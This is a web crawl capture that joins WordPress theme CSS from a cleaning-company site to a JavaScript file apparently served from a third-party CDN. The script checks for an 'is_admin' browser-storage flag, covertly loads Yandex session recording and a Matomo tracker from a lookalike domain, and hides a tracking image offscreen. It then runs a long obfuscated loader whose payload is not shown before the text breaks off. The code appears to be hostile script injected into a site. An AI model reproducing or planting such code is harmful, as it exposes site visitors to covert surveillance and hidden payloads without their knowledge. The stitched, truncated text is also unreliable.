            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a span.item_inner,
            .mkd-page-header #lang_sel li:hover .lang_sel_sel {
            background-color: #feb8ec;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a span.item_inner {
            background-color: #feb8ec;
            }
        

        
        
        
        
        
        
        .mkd-full-width-wide-menu .mkd-drop-down .wide .second, .mkd-drop-down .second .inner > ul, .mkd-drop-down .second .inner ul li ul, .mkd-drop-down li.narrow .second .inner ul, .shopping_cart_dropdown, .mkd-page-header #lang_sel ul ul, .mkd-top-bar #lang_sel ul ul, .mkd-drop-down .wide.wide_background .second { background-color: rgba(232,201,224,1);}


        
        
        
        
        
        
        
        
        
        
        
        
                
        
                
        .mkd-mobile-header .mkd-mobile-nav a, .mkd-mobile-header .mkd-mobile-nav h4 { color: #ffffff;}

.mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h4:hover { color: #feb8ec;}

			@media only screen and (max-width: 480px) {
			.mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 32px !important;}

			}
		.mkd-search-fade .mkd-fullscreen-search-holder { background-image: url(https://wondermaids.co.uk/wp-content/uploads/2017/04/search-background.jpg);}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352884
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0